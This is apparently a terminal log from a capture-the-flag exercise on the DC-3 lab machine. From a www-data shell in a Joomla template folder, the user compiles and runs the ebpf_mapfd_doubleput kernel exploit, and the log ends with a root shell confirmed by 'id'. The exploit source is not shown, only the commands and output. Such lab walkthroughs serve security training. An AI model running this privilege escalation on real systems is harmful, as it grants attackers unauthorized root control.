 www-data@DC-3:/var/www/html/templates/beez3$ cd /ebpf_mapfd_doubleput
cd /ebpf_mapfd_doubleput
bash: cd: /ebpf_mapfd_doubleput: No such file or directory
www-data@DC-3:/var/www/html/templates/beez3$ cd /ebpf_mapfd_doubleput_exploit
cd /ebpf_mapfd_doubleput_exploit
bash: cd: /ebpf_mapfd_doubleput_exploit: No such file or directory
www-data@DC-3:/var/www/html/templates/beez3$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit#